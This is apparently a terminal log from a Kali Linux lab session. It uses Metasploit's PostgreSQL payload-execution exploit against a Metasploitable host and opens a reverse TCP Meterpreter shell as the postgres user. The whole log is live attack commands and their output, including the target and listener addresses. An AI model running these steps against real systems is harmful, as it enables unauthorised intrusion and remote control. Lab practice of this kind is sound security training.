 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search exploit/linux/postgres/postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.1.220
rhosts => 192.168.1.220
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.169.1.102
lhost => 192.169.1.102
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Handler failed to bind to 192.169.1.102:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.1.220:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/cSIBYpqE.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.220
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.220:34819) at 2024-11-13 10:55:20 -0500
meterpreter > getuid
Server username: postgres
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.1.102:4444 -> 192.168.1.220:34819 (192.168.1.220)
KALI